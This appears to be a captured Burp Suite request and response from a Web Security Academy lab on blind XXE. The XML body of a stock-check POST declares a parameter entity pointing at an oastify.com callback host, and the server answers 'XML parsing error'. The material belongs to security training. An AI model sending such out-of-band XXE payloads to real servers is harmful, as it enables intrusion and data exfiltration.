 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0af6003c04e7b4d58362f3d700ce007f.web-security-academy.net
3 Cookie: session=agl0FQmhRm6LDp8ZIKU3RYSJPshH3HkF
4 Content-Length: 220
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not_A Brand";v="99", "Chromium";v="142"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/142.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0af6003c04e7b4d58362f3d700ce007f.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0af6003c04e7b4d58362f3d700ce007f.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE stockCheck [<!ENTITY % xxe SYSTEM "http://nxo5dh42v0h6zg6wju9ob7pthknbb6zv.oastify.com">
%xxe; ]>
22
23 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 19
5
6 "XML parsing error"